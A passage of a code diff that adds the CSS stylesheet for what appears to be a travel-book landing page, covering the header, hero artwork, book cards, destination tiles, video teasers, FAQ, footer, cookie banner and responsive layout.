+  display:flex;align-items:center;justify-content:center;gap:18px;
+  min-height:38px;font-size:11px;letter-spacing:.1em;text-transform:uppercase;font-weight:500;
+  flex-wrap:wrap;padding-block:8px;
+}
+.announce__item{display:inline-flex;align-items:center;gap:7px;opacity:.92}
+.announce__item .ic{width:13px;height:13px;opacity:.85}
+.announce__dot{width:3px;height:3px;border-radius:50%;background:var(--orange)}
+
+.site-header{
+  position:sticky;top:0;z-index:60;
+  background:rgba(251,244,228,.86);
+  backdrop-filter:blur(14px) saturate(1.2);
+  -webkit-backdrop-filter:blur(14px) saturate(1.2);
+  border-bottom:1px solid var(--line-soft);
+  transition:box-shadow .25s ease,background-color .25s ease;
+}
+.site-header.is-scrolled{box-shadow:0 10px 30px -18px rgba(27,44,58,.3);background:rgba(251,244,228,.95)}
+.header__inner{display:flex;align-items:center;gap:28px;min-height:72px}
+.logo{display:inline-flex;align-items:center;gap:10px;flex:none}
+.logo__mark{width:36px;height:36px;display:block;flex:none}
+.logo__mark svg{display:block;width:100%;height:100%}
+.logo__text{font-family:var(--font-serif);font-size:21px;font-weight:700;letter-spacing:.02em;line-height:1}
+.logo__sub{
+  font-size:8.5px;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);
+  border-left:1px solid var(--line);padding-left:10px;line-height:1.3;white-space:nowrap;
+}
+.nav{display:flex;align-items:center;gap:26px;margin-left:auto}
+.nav a{font-size:13px;font-weight:500;color:var(--ink-2);position:relative;padding-block:4px}
+.nav a::after{
+  content:"";position:absolute;left:0;right:100%;bottom:0;height:1.5px;background:var(--orange);
+  transition:right .2s ease;
+}
+.nav a:hover::after{right:0}
+.header__cta{margin-left:4px}
+
+/* ---------- hero ---------- */
+.hero{position:relative;padding-block:clamp(40px,5vw,64px) clamp(56px,7vw,88px);overflow:hidden}
+.hero__glow{
+  position:absolute;inset:-30% -10% auto 40%;height:900px;pointer-events:none;
+  background:radial-gradient(50% 50% at 50% 50%,rgba(207,234,243,.9) 0%,rgba(251,244,228,0) 70%);
+  z-index:0;
+}
+.hero__grid{position:relative;z-index:1;display:grid;grid-template-columns:1.02fr .98fr;gap:clamp(32px,5vw,72px);align-items:center}
+.hero__copy{max-width:600px}
+.eyebrow{
+  display:inline-flex;align-items:center;gap:9px;
+  font-size:11px;font-weight:600;letter-spacing:.18em;text-transform:uppercase;
+  color:var(--ink-2);margin-bottom:22px;
+}
+.eyebrow__dot{width:7px;height:7px;border-radius:50%;background:var(--orange);box-shadow:0 0 0 4px rgba(232,98,44,.14)}
+.hero h1{
+  font-size:clamp(46px,5.9vw,84px);
+  font-weight:600;letter-spacing:-.035em;line-height:.98;
+  margin-bottom:24px;
+}
+.hero h1 em{
+  color:var(--orange);white-space:nowrap;
+  background-image:linear-gradient(var(--butter),var(--butter));
+  background-repeat:no-repeat;background-size:100% .16em;background-position:0 92%;
+}
+.hero__lede{font-size:clamp(16px,1.35vw,18px);line-height:1.65;color:var(--ink-2);max-width:52ch;margin-bottom:30px}
+.hero__actions{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:38px}
+.hero__proof{
+  display:flex;gap:clamp(18px,3vw,40px);list-style:none;margin:0;padding:22px 0 0;
+  border-top:1px solid var(--line);
+}
+.hero__proof li{display:flex;flex-direction:column;gap:1px}
+.hero__proof b{font-family:var(--font-serif);font-size:26px;font-weight:600;letter-spacing:-.02em;line-height:1}
+.hero__proof span{font-size:11px;letter-spacing:.06em;text-transform:uppercase;color:var(--muted)}
+
+.hero__art{position:relative;display:flex;flex-direction:column;align-items:center;justify-self:end;width:100%;max-width:540px}
+.postcard{
+  position:relative;width:100%;aspect-ratio:10/11;max-height:620px;
+  background:linear-gradient(170deg,#D9EFF6 0%,var(--sky-2) 55%,#A6D5E4 100%);
+  border:1px solid rgba(27,44,58,.18);
+  border-radius:26px;overflow:hidden;
+  box-shadow:var(--shadow-lg);
+  isolation:isolate;
+}
+.postcard__sky{position:absolute;inset:0;overflow:hidden}
+.postcard__sun{
+  position:absolute;top:8%;right:13%;width:22%;aspect-ratio:1;border-radius:50%;
+  background:var(--butter);box-shadow:0 0 0 1px rgba(27,44,58,.08),0 18px 40px -8px rgba(246,212,106,.5);
+}
+.postcard__cloud{
+  position:absolute;height:16px;border-radius:99px;background:rgba(255,251,240,.92);
+  filter:blur(.2px);
+  box-shadow:0 12px 24px -14px rgba(27,44,58,.3);
+}
+.postcard__cloud::before,.postcard__cloud::after{
+  content:"";position:absolute;background:inherit;border-radius:50%;
+}
+.postcard__cloud::before{width:34px;height:34px;left:16px;bottom:1px}
+.postcard__cloud::after{width:24px;height:24px;right:18px;bottom:2px}
+.postcard__cloud--a{width:110px;top:20%;left:12%}
+.postcard__cloud--b{width:78px;top:33%;right:8%;transform:scale(.85);opacity:.8}
+.postcard__cloud--c{width:90px;top:11%;left:44%;transform:scale(.7);opacity:.65}
+.postcard__contours{position:absolute;inset:auto 0 0 0;width:100%;height:52%}
+.coverfan{position:absolute;inset:0;z-index:3}
+.coverfan__item{
+  position:absolute;width:auto;object-fit:cover;
+  border-radius:5px;
+  box-shadow:0 26px 40px -18px rgba(15,34,44,.55),0 2px 0 rgba(255,255,255,.35) inset;
+  border:1px solid rgba(255,255,255,.45);
+  transition:transform .45s cubic-bezier(.2,.7,.2,1);
+  will-change:transform;
+}
+.coverfan__item--center{height:62%;left:50%;bottom:6%;transform:translateX(-50%) rotate(-2deg);z-index:4}
+.coverfan__item--left{height:55%;left:-7%;bottom:11%;transform:rotate(-12deg);z-index:2}
+.coverfan__item--right{height:58%;right:-6%;bottom:7%;transform:rotate(10deg);z-index:1}
+.postcard:hover .coverfan__item--left{transform:translate(-3%,-2%) rotate(-15deg)}
+.postcard:hover .coverfan__item--center{transform:translateX(-50%) translateY(-2.5%) rotate(0deg) scale(1.015)}
+.postcard:hover .coverfan__item--right{transform:translate(3%,-2%) rotate(13deg)}
+
+.stamp{
+  position:absolute;right:3.5%;bottom:3%;width:19%;aspect-ratio:1;z-index:6;color:var(--ink);
+  background:rgba(255,251,240,.72);
+  border-radius:50%;
+  padding:4px;
+  backdrop-filter:blur(2px);
+  animation:spin 46s linear infinite;
+}
+.stamp svg{display:block;width:100%;height:100%;overflow:visible}
+.stamp text{
+  font-family:var(--font-sans);font-size:10.2px;font-weight:600;letter-spacing:.14em;
+  fill:currentColor;text-transform:uppercase;
+}
+.ticket{
+  position:absolute;top:4%;left:4%;z-index:6;
+  background:var(--cream);color:var(--ink);
+  border:1px solid rgba(27,44,58,.25);
+  border-radius:8px;
+  padding:9px 12px 8px;
+  display:flex;flex-direction:column;align-items:flex-start;gap:1px;
+  transform:rotate(-4deg);
+  box-shadow:0 8px 18px -10px rgba(27,44,58,.4);
+}
+.ticket::before,.ticket::after{
+  content:"";position:absolute;top:50%;width:8px;height:8px;border-radius:50%;
+  background:var(--sky-2);transform:translateY(-50%);
+  border:1px solid rgba(27,44,58,.18);
+}
+.ticket::before{left:-5px}
+.ticket::after{right:-5px}
+.ticket__small{font-size:7.5px;letter-spacing:.16em;font-weight:600;color:var(--muted)}
+.ticket__big{font-family:var(--font-serif);font-size:19px;font-weight:700;letter-spacing:.03em;line-height:1.1}
+.postcard__route{position:absolute;left:3%;bottom:12%;width:40%;height:auto;z-index:5;opacity:.95}
+.hero__note{margin:16px 0 0;align-self:flex-end;font-size:12px;letter-spacing:.02em;color:var(--muted);font-style:italic}
+.hero__note span{color:var(--orange);font-style:normal;margin-right:4px}
+@keyframes spin{to{transform:rotate(360deg)}}
+
+/* ---------- ticker ---------- */
+.ticker{
+  border-block:1px solid var(--ink);
+  background:var(--butter);
+  overflow:hidden;
+  padding-block:12px;
+  position:relative;
+}
+.ticker__track{
+  display:flex;align-items:center;gap:26px;width:max-content;
+  animation:ticker 42s linear infinite;
+  font-family:var(--font-serif);font-size:15px;font-weight:600;letter-spacing:.02em;
+  text-transform:uppercase;white-space:nowrap;
+}
+.ticker__track i{font-style:normal;font-size:11px;color:var(--orange);transform:translateY(-1px)}
+@keyframes ticker{from{transform:translateX(0)}to{transform:translateX(-50%)}}
+
+/* ---------- section heads ---------- */
+.kicker{
+  display:flex;align-items:center;gap:10px;
+  font-size:11px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;
+  color:var(--muted);margin-bottom:16px;
+}
+.kicker span{
+  display:inline-grid;place-items:center;min-width:24px;height:24px;padding-inline:5px;
+  border:1px solid currentColor;border-radius:50%;
+  font-size:9.5px;letter-spacing:.06em;color:var(--ink-2);
+}
+.kicker--light{color:rgba(251,244,228,.62)}
+.kicker--light span{color:rgba(251,244,228,.85);border-color:rgba(251,244,228,.4)}
+.section-head{margin-bottom:clamp(34px,4vw,52px)}
+.section-head h2{font-size:clamp(34px,4.4vw,56px);max-width:20ch;letter-spacing:-.03em}
+.section-head h2 em{color:var(--orange)}
+.section-head--row{display:flex;align-items:flex-end;justify-content:space-between;gap:40px}
+.section-head--row h2{max-width:16ch}
+.section-head__note{max-width:330px;font-size:13px;line-height:1.65;color:var(--muted);margin:0 0 4px;flex:none}
+
+/* ---------- manifesto ---------- */
+.manifesto{padding-top:clamp(48px,6vw,80px)}
+.manifesto__grid{display:grid;grid-template-columns:1.4fr .75fr;gap:clamp(32px,6vw,84px);align-items:start}
+.manifesto__copy{max-width:640px}
+.manifesto__copy .lede{font-family:var(--font-serif);font-size:clamp(20px,2vw,25px);line-height:1.4;letter-spacing:-.015em;color:var(--ink);margin-bottom:20px}
+.manifesto__copy p:not(.lede){font-size:14.5px;line-height:1.75;color:var(--muted)}
+.manifesto__copy .link-arrow{margin-top:10px}
+.shelf-card{
+  background:var(--cream);border:1px solid var(--line);border-radius:var(--radius);
+  padding:26px 26px 22px;box-shadow:var(--shadow-sm);position:relative;
+}
+.shelf-card::after{
+  content:"";position:absolute;inset:10px -7px -7px 10px;border:1px solid var(--line-soft);
+  border-radius:var(--radius);z-index:-1;
+}
+.shelf-card__label{font-size:10px;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);margin-bottom:14px}
+.shelf-card__list{margin:0;display:grid;gap:0}
+.shelf-card__list div{display:flex;align-items:baseline;justify-content:space-between;gap:16px;padding-block:10px;border-bottom:1px dashed var(--line)}
+.shelf-card__list div:last-child{border-bottom:0}
+.shelf-card__list dt{font-size:12.5px;color:var(--muted)}
+.shelf-card__list dd{margin:0;font-family:var(--font-serif);font-size:22px;font-weight:600;letter-spacing:-.02em}
+.shelf-card__note{font-size:10.5px;line-height:1.5;color:var(--muted);margin:14px 0 0;padding-top:12px;border-top:1px solid var(--line-soft)}
+
+/* ---------- books ---------- */
+.books{display:grid;grid-template-columns:repeat(3,1fr);gap:22px;align-items:stretch}
+.book{
+  display:flex;flex-direction:column;background:var(--cream);
+  border:1px solid var(--line);border-radius:20px;overflow:hidden;
+  box-shadow:var(--shadow-sm);
+  transition:transform .25s ease,box-shadow .25s ease;
+}
+.book:hover{transform:translateY(-5px);box-shadow:var(--shadow-md)}
+.book__stage{
+  position:relative;height:346px;display:flex;align-items:flex-end;justify-content:center;
+  padding:26px 22px 0;overflow:hidden;border-bottom:1px solid var(--line);
+}
+.book--usa .book__stage{background:var(--sky)}
+.book--world .book__stage{background:var(--butter)}
+.book--slow .book__stage{background:#F3C0A3}
+.book__stage::before{
+  content:"";position:absolute;inset:0;pointer-events:none;
+  background-image:radial-gradient(rgba(27,44,58,.16) 1px,transparent 1px);
+  background-size:16px 16px;opacity:.5;
+  mask-image:linear-gradient(180deg,rgba(0,0,0,.65),transparent 75%);
+  -webkit-mask-image:linear-gradient(180deg,rgba(0,0,0,.65),transparent 75%);
+}
+.book--world .book__stage::before{background-image:radial-gradient(rgba(27,44,58,.22) 1.4px,transparent 1.4px);background-size:22px 22px}
+.book__stage::after{
+  content:"";position:absolute;width:230px;height:230px;border-radius:50%;
+  right:-70px;top:-60px;background:rgba(255,251,240,.42);
+}
+.book__cover-wrap{position:relative;z-index:2;height:300px;transition:transform .3s ease}
+.book:hover .book__cover-wrap{transform:translateY(-6px) rotate(-1deg)}
+.book__cover{height:100%;width:auto;border-radius:4px;box-shadow:0 22px 34px -16px rgba(17,38,49,.55),0 0 0 1px rgba(255,255,255,.5)}
+.book__index{
+  position:absolute;top:16px;left:18px;z-index:3;
+  font-size:9.5px;font-weight:600;letter-spacing:.16em;color:var(--ink);opacity:.7;
+}
+.book__badge{
+  position:absolute;top:14px;right:14px;z-index:3;
+  background:var(--cream);color:var(--ink);border:1px solid rgba(27,44,58,.2);
+  padding:5px 9px;border-radius:99px;font-size:9.5px;font-weight:600;letter-spacing:.06em;text-transform:uppercase;
+  box-shadow:0 4px 10px -6px rgba(27,44,58,.35);
+}
+.book__badge--dark{background:var(--ink);color:var(--cream);border-color:var(--ink)}
+.book__badge--teal{background:var(--teal);color:var(--cream);border-color:var(--teal)}
+.book__pages{
+  position:absolute;bottom:12px;right:16px;z-index:3;
+  font-size:9.5px;letter-spacing:.08em;text-transform:uppercase;color:rgba(27,44,58,.62);
+}
+.book__body{padding:22px 22px 24px;display:flex;flex-direction:column;flex:1}
+.book__meta{display:flex;align-items:center;gap:10px;font-size:11px;color:var(--muted);margin-bottom:12px;flex-wrap:wrap}
+.book__rating{display:inline-flex;align-items:center;gap:4px;color:var(--ink);font-weight:600;font-size:11.5px}
+.book__rating .ic{width:12px;height:12px;color:var(--orange)}
+.book__meta > span + span::before{content:"·";margin-right:8px;color:var(--line)}
+.book__kind{margin-left:auto;font-size:9px;letter-spacing:.1em;text-transform:uppercase;border:1px solid var(--line);padding:2px 6px;border-radius:4px;color:var(--ink-2)}
+.book__title{font-size:23px;line-height:1.1;letter-spacing:-.025em;margin-bottom:5px}
+.book__by{font-size:12px;color:var(--muted);margin:0 0 14px}
+.book__desc{font-size:13px;line-height:1.62;color:var(--ink-2);margin-bottom:16px}
+.checks{list-style:none;margin:0 0 20px;padding:0;display:grid;gap:7px}
+.checks li{display:flex;gap:8px;font-size:12px;line-height:1.45;color:var(--muted)}
+.checks .ic{width:13px;height:13px;color:var(--teal);margin-top:2px}
+.book__buy{margin-top:auto;padding-top:16px;border-top:1px dashed var(--line)}
+.book__price{display:flex;align-items:baseline;gap:8px;flex-wrap:wrap;margin-bottom:12px}
+.book__now{font-family:var(--font-serif);font-size:30px;font-weight:600;letter-spacing:-.03em;line-height:1}
+.book__fmt{font-size:10.5px;letter-spacing:.04em;text-transform:uppercase;color:var(--muted)}
+.book__print{font-size:10.5px;color:var(--muted);margin-left:auto}
+.micro{font-size:10px;line-height:1.45;color:var(--muted);text-align:center;margin:10px 0 0}
+.books__note{
+  display:flex;align-items:flex-start;gap:8px;justify-content:center;
+  margin:26px auto 0;max-width:640px;font-size:11px;line-height:1.55;color:var(--muted);text-align:center;
+}
+.books__note .ic{width:13px;height:13px;margin-top:2px}
+
+/* ---------- proof ---------- */
+.proof{background:var(--ink);color:var(--paper);padding-block:clamp(56px,7vw,92px);position:relative;overflow:hidden}
+.proof::before{
+  content:"";position:absolute;right:-140px;top:-180px;width:520px;height:520px;border-radius:50%;
+  background:radial-gradient(circle,rgba(246,212,106,.16),transparent 65%);
+}
+.proof__inner{position:relative;display:grid;grid-template-columns:.95fr 1.05fr;gap:clamp(36px,6vw,80px);align-items:start}
+.proof blockquote{
+  margin:0 0 14px;font-family:var(--font-serif);font-size:clamp(26px,3vw,38px);
+  line-height:1.18;letter-spacing:-.025em;font-weight:500;max-width:16ch;
+}
+.proof blockquote em{color:var(--butter)}
+.proof__attr{font-size:11px;letter-spacing:.1em;text-transform:uppercase;color:rgba(251,244,228,.5)}
+.proof__cols{display:grid;gap:22px}
+.proof__cols article{border-top:1px solid rgba(251,244,228,.18);padding-top:16px}
+.proof__num{font-size:9.5px;letter-spacing:.14em;color:var(--orange);font-weight:600}
+.proof__cols h3{font-family:var(--font-sans);font-size:15px;font-weight:600;letter-spacing:0;margin:6px 0 5px}
+.proof__cols p{font-size:12.5px;line-height:1.65;color:rgba(251,244,228,.66);margin:0}
+
+/* ---------- how ---------- */
+.how{padding-top:clamp(56px,7vw,90px)}
+.steps{display:grid;grid-template-columns:repeat(3,1fr);gap:24px;list-style:none;margin:0;padding:0;counter-reset:steps}
+.steps li{display:flex;gap:16px;padding-top:20px;border-top:1px solid var(--line);position:relative}
+.steps__num{
+  flex:none;width:38px;height:38px;border-radius:50%;
+  border:1px solid var(--ink);display:grid;place-items:center;
+  font-family:var(--font-serif);font-size:17px;font-weight:600;
+  background:var(--butter);
+}
+.steps h3{font-family:var(--font-sans);font-size:15px;font-weight:600;letter-spacing:0;margin:7px 0 6px}
+.steps p{font-size:12.5px;line-height:1.65;color:var(--muted);margin:0;max-width:32ch}
+
+/* ---------- locations ---------- */
+.locations{background:linear-gradient(180deg,var(--paper) 0%,#F2E8D2 100%);border-top:1px solid var(--line-soft)}
+.spots{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}
+.spot{
+  position:relative;min-height:300px;padding:22px 22px 20px;border-radius:18px;
+  border:1px solid rgba(27,44,58,.2);overflow:hidden;
+  display:flex;flex-direction:column;
+  transition:transform .25s ease,box-shadow .25s ease;
+}
+.spot:hover{transform:translateY(-4px);box-shadow:var(--shadow-md)}
+.spot--sky{background:var(--sky)}
+.spot--butter{background:var(--butter)}
+.spot--teal{background:var(--teal);color:var(--cream);border-color:rgba(255,255,255,.2)}
+.spot--peach{background:#F5C3AC}
+.spot--sage{background:#DCE5C8}
+.spot--sand{background:#EBD9BC}
+.spot__top{display:flex;align-items:center;justify-content:space-between;font-size:9.5px;letter-spacing:.14em;text-transform:uppercase;opacity:.7;margin-bottom:auto}
+.spot__country{font-weight:600}
+.spot h3{font-size:clamp(28px,2.6vw,34px);letter-spacing:-.03em;line-height:1;margin:26px 0 10px;max-width:80%}
+.spot__hook{font-family:var(--font-serif);font-style:italic;font-size:16px;line-height:1.35;letter-spacing:-.01em;margin:0 0 20px;max-width:90%;position:relative;z-index:2}
+.spot__meta{display:grid;grid-template-columns:1fr;gap:5px;font-size:10.5px;line-height:1.4;opacity:.82;position:relative;z-index:2;margin-top:auto}
+.spot__meta b{display:block;font-size:8.5px;letter-spacing:.12em;text-transform:uppercase;font-weight:600;opacity:.7;margin-bottom:1px}
+.spot__icon{position:absolute;right:-12px;bottom:-6px;width:150px;height:100px;opacity:.4;z-index:1}
+.spot--teal .spot__icon{opacity:.55}
+.locations__note{
+  display:flex;align-items:flex-start;gap:9px;margin:24px 0 0;
+  font-size:11px;line-height:1.6;color:var(--muted);max-width:720px;
+}
+.locations__note .ic{width:14px;height:14px;margin-top:2px;color:var(--ink)}
+
+/* ---------- teasers ---------- */
+.teasers{background:#14232F;color:var(--paper);overflow:hidden;position:relative}
+.teasers::before{
+  content:"";position:absolute;left:50%;top:-30%;width:900px;height:700px;transform:translateX(-50%);
+  background:radial-gradient(ellipse at center,rgba(126,196,216,.18),transparent 65%);
+  pointer-events:none;
+}
+.teasers__head{display:flex;align-items:flex-end;justify-content:space-between;gap:40px;margin-bottom:44px;position:relative}
+.teasers__head h2{font-size:clamp(34px,4.4vw,54px);max-width:14ch}
+.teasers__head h2 em{color:var(--butter)}
+.teasers__head > p{max-width:340px;font-size:12.5px;line-height:1.7;color:rgba(251,244,228,.6);margin:0 0 4px}
+.phones{display:grid;grid-template-columns:repeat(3,1fr);gap:clamp(20px,3vw,44px);justify-items:center;position:relative}
+.phone{margin:0;display:flex;flex-direction:column;align-items:center;gap:14px;width:100%;max-width:300px}
+.phone__frame{
+  position:relative;width:100%;aspect-ratio:9/16;border-radius:34px;padding:7px;
+  background:#0A1218;border:1px solid rgba(255,251,240,.16);
+  box-shadow:0 40px 80px -30px rgba(0,0,0,.8),0 0 0 1px rgba(255,255,255,.04) inset;
+}
+.phone__notch{
+  position:absolute;top:7px;left:50%;transform:translateX(-50%);z-index:3;
+  width:34%;height:18px;background:#0A1218;border-radius:0 0 12px 12px;
+}
+.phone__video{
+  width:100%;height:100%;object-fit:cover;border-radius:28px;background:#0F1D27;display:block;
+}
+.phone figcaption{display:flex;align-items:center;gap:9px;font-size:12px;letter-spacing:.02em;color:rgba(251,244,228,.82)}
+.phone figcaption b{display:inline-grid;place-items:center;width:20px;height:20px;border-radius:50%;border:1px solid rgba(251,244,228,.35);font-size:9px;font-weight:600;color:var(--butter)}
+.phone figcaption span{font-size:10px;letter-spacing:.1em;text-transform:uppercase;color:rgba(251,244,228,.45);margin-left:2px}
+.teasers__note{text-align:center;font-size:11px;color:rgba(251,244,228,.45);margin:34px auto 0;max-width:620px}
+
+/* ---------- faq ---------- */
+.faq__grid{display:grid;grid-template-columns:.72fr 1.28fr;gap:clamp(32px,6vw,80px);align-items:start}
+.faq__intro h2{font-size:clamp(34px,4vw,48px);margin-bottom:16px}
+.faq__intro p{font-size:13px;line-height:1.7;color:var(--muted);max-width:30ch;margin-bottom:22px}
+.faq__list{border-top:1px solid var(--line)}
+.faq details{border-bottom:1px solid var(--line)}
+.faq summary{
+  display:flex;align-items:center;justify-content:space-between;gap:20px;
+  padding:18px 2px;cursor:pointer;list-style:none;
+  font-size:15px;font-weight:500;letter-spacing:-.01em;
+}
+.faq summary::-webkit-details-marker{display:none}
+.faq summary:hover{color:var(--orange)}
+.faq__icon{width:16px;height:16px;color:var(--muted);transition:transform .22s ease,color .22s ease}
+.faq details[open] .faq__icon{transform:rotate(45deg);color:var(--orange)}
+.faq details p{padding:0 34px 20px 2px;font-size:13px;line-height:1.7;color:var(--muted);margin:0;max-width:62ch}
+.faq details p strong{color:var(--ink);font-weight:600}
+
+/* ---------- final ---------- */
+.final{position:relative;background:var(--butter);border-top:1px solid rgba(27,44,58,.2);overflow:hidden}
+.final__inner{position:relative;z-index:2;padding-block:clamp(64px,8vw,104px);max-width:760px}
+.final .kicker{color:rgba(27,44,58,.62)}
+.final .kicker span{color:var(--ink);border-color:rgba(27,44,58,.4)}
+.final h2{font-size:clamp(38px,5.6vw,70px);letter-spacing:-.035em;margin-bottom:14px}
+.final h2 em{color:var(--orange-dark)}
+.final__sub{font-size:14px;color:rgba(27,44,58,.72);margin-bottom:28px}
+.final__actions{display:flex;align-items:center;gap:20px;flex-wrap:wrap}
+.final__meta{display:inline-flex;align-items:center;gap:7px;font-size:11px;letter-spacing:.06em;text-transform:uppercase;color:rgba(27,44,58,.65)}
+.final__meta .ic{width:14px;height:14px}
+.final__art{position:absolute;inset:0;pointer-events:none;z-index:1}
+.final__sun{
+  position:absolute;right:6%;top:16%;width:min(30vw,340px);aspect-ratio:1;border-radius:50%;
+  background:var(--orange);opacity:.85;
+  box-shadow:0 0 0 28px rgba(232,98,44,.12),0 0 0 60px rgba(232,98,44,.07);
+}
+.final__wave{
+  position:absolute;right:-4%;bottom:-10%;width:58%;height:45%;
+  background:var(--sky-2);
+  border-radius:50% 50% 0 0;
+  transform:rotate(-6deg);
+  opacity:.8;
+}
+.final__wave::after{
+  content:"";position:absolute;inset:16% -10% -10% -10%;background:var(--paper);
+  border-radius:50% 50% 0 0;opacity:.8;
+}
+
+/* ---------- footer ---------- */
+.footer{background:var(--ink);color:var(--paper)}
+.footer__top{display:grid;grid-template-columns:1.7fr .8fr .9fr .9fr;gap:40px;padding-block:56px 40px}
+.logo--footer .logo__text{color:var(--paper)}
+.logo--footer .logo__sub{color:rgba(251,244,228,.55);border-color:rgba(251,244,228,.2)}
+.footer__brand p{font-size:12px;line-height:1.7;color:rgba(251,244,228,.55);max-width:34ch;margin-top:16px}
+.footer__col h3{font-family:var(--font-sans);font-size:10px;letter-spacing:.16em;text-transform:uppercase;color:rgba(251,244,228,.45);margin-bottom:14px;font-weight:600}
+.footer__col a,.footer__cookie{
+  display:block;font-size:12.5px;color:rgba(251,244,228,.8);margin-bottom:9px;
+  background:none;border:0;padding:0;text-align:left;
+  transition:color .18s ease;
+}
+.footer__col a:hover,.footer__cookie:hover{color:var(--butter)}
+.footer__small{font-size:11px;color:rgba(251,244,228,.4);margin-top:14px}
+.footer__legal{
+  display:flex;justify-content:space-between;gap:28px;align-items:flex-start;
+  border-top:1px solid rgba(251,244,228,.15);padding-block:22px 26px;
+}
+.footer__legal p{font-size:10px;line-height:1.65;color:rgba(251,244,228,.4);margin:0;max-width:70ch}
+.footer__copy{white-space:nowrap;flex:none}
+
+/* ---------- cookie banner ---------- */
+.cookie{
+  position:fixed;left:20px;bottom:20px;z-index:100;
+  width:min(430px,calc(100vw - 40px));
+  background:var(--cream);color:var(--ink);
+  border:1px solid var(--ink);border-radius:16px;
+  box-shadow:0 30px 60px -20px rgba(10,25,35,.5);
+  padding:18px 18px 18px 16px;
+  display:flex;gap:12px;align-items:flex-start;
+  animation:cookieIn .45s cubic-bezier(.2,.8,.2,1) both;
+}
+.cookie[hidden]{display:none}
+@keyframes cookieIn{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:none}}
+.cookie__icon{
+  flex:none;width:36px;height:36px;border-radius:50%;display:grid;place-items:center;
+  background:var(--butter);border:1px solid rgba(27,44,58,.2);
+}
+.cookie__icon .ic{width:18px;height:18px}
+.cookie__body{flex:1;min-width:0}
+.cookie h2{font-family:var(--font-sans);font-size:13px;font-weight:600;letter-spacing:0;margin-bottom:4px}
+.cookie p{font-size:11px;line-height:1.55;color:var(--muted);margin:0 0 12px;padding-right:14px}
+.cookie p a{color:var(--ink);text-decoration:underline;text-underline-offset:2px}
+.cookie__actions{display:flex;gap:8px;flex-wrap:wrap}
+.cookie__actions .btn{padding:9px 13px;font-size:11.5px;border-radius:7px}
+.cookie__close{
+  position:absolute;right:10px;top:8px;width:26px;height:26px;border:0;background:none;
+  font-size:12px;line-height:1;color:var(--muted);border-radius:50%;
+}
+.cookie__close:hover{background:rgba(27,44,58,.07);color:var(--ink)}
+/* ---------- reveal ---------- */
+.js .reveal{opacity:0;transform:translateY(18px)}
+.js .reveal.is-in{opacity:1;transform:none;transition:opacity .6s ease,transform .6s cubic-bezier(.2,.7,.2,1)}
+.books .reveal:nth-child(2){transition-delay:.08s}
+.books .reveal:nth-child(3){transition-delay:.16s}
+.spots .reveal:nth-child(2){transition-delay:.05s}
+.spots .reveal:nth-child(3){transition-delay:.1s}
+.spots .reveal:nth-child(4){transition-delay:.15s}
+.spots .reveal:nth-child(5){transition-delay:.2s}
+.spots .reveal:nth-child(6){transition-delay:.25s}
+.steps .reveal:nth-child(2){transition-delay:.08s}
+.steps .reveal:nth-child(3){transition-delay:.16s}
+
+/* ---------- responsive ---------- */
+@media (max-width:1080px){
+  .nav{gap:18px}
+  .header__inner{gap:18px}
+  .hero__grid{gap:32px}
+  .books{gap:16px}
+  .book__stage{height:310px}
+  .book__cover-wrap{height:266px}
+  .book__title{font-size:21px}
+  .book__body{padding:20px 18px 22px}
+  .spots{grid-template-columns:repeat(2,1fr)}
+  .proof__inner{grid-template-columns:1fr;gap:34px}
+  .proof blockquote{max-width:24ch}
+  .footer__top{grid-template-columns:1.4fr .8fr .9fr;gap:32px}
+  .footer__brand{grid-column:1/-1}
+}
+@media (max-width:900px){
+  .nav{display:none}
+  .header__cta{margin-left:auto}
+  .hero__grid{grid-template-columns:1fr;gap:36px}
+  .hero__copy{max-width:none}
+  .hero__art{justify-self:center;max-width:500px}
+  .hero h1{max-width:12ch}
+  .hero__lede{max-width:60ch}
+  .section-head--row,.teasers__head{flex-direction:column;align-items:flex-start;gap:18px}
+  .section-head__note{max-width:52ch}
+  .manifesto__grid{grid-template-columns:1fr;gap:32px}
+  .shelf-card{max-width:420px}
+  .books{grid-template-columns:1fr;max-width:520px;margin-inline:auto;gap:26px}
+  .book__stage{height:380px}
+  .book__cover-wrap{height:330px}
+  .book__title{font-size:25px}
+  .book__desc{font-size:13.5px}
+  .steps{grid-template-columns:1fr;gap:18px}
+  .steps li{padding-top:18px}
+  .steps p{max-width:48ch}
+  .faq__grid{grid-template-columns:1fr;gap:28px}
+  .faq__intro p{max-width:46ch}
+  .footer__top{grid-template-columns:1fr 1fr;gap:28px}
+  .footer__brand{grid-column:1/-1}
+  .footer__legal{flex-direction:column;gap:12px}
+  .phones{grid-template-columns:1fr;gap:34px;max-width:320px;margin-inline:auto}
+  .phone{max-width:300px}
+  .teasers__head{margin-bottom:32px}
+}
+@media (max-width:640px){
+  .container{padding-inline:18px}
+  .announce__inner{gap:10px;font-size:9.5px;letter-spacing:.06em;justify-content:center}
+  .announce__dot{display:none}
+  .announce__item:nth-child(5){display:none}
+  .header__inner{min-height:64px}
+  .logo__sub{display:none}
+  .logo__text{font-size:19px}
+  .logo__mark{width:32px;height:32px}
+  .hero{padding-top:26px}
+  .hero h1{font-size:clamp(40px,12.4vw,58px);max-width:9ch}
+  .hero h1 em{white-space:normal}
+  .hero__lede{font-size:15px}
+  .hero__actions{flex-direction:column;align-items:stretch}
+  .hero__actions .btn{width:100%}
+  .hero__proof{gap:14px;justify-content:space-between}
+  .hero__proof b{font-size:21px}
+  .hero__proof span{font-size:9px;letter-spacing:.03em}
+  .postcard{aspect-ratio:9/10;border-radius:20px}
+  .stamp{width:22%}
+  .ticket{padding:7px 9px}
+  .ticket__big{font-size:16px}
+  .hero__note{align-self:center}
+  .section{padding-block:56px}
+  .section-head h2{font-size:clamp(30px,9vw,40px)}
+  .kicker{font-size:10px;letter-spacing:.13em}
+  .manifesto__copy .lede{font-size:19px}
+  .book__stage{height:340px}
+  .book__cover-wrap{height:296px}
+  .book__title{font-size:23px}
+  .proof blockquote{font-size:26px}
+  .spots{grid-template-columns:1fr;gap:14px}
+  .spot{min-height:270px}
+  .spot h3{font-size:32px}
+  .spot__hook{max-width:88%}
+  .final__sun{width:150px;right:-30px;top:8%;opacity:.55}
+  .final__wave{width:80%;height:32%;opacity:.5}
+  .footer__top{grid-template-columns:1fr 1fr;padding-block:42px 30px}
+  .footer__brand{grid-column:1/-1}
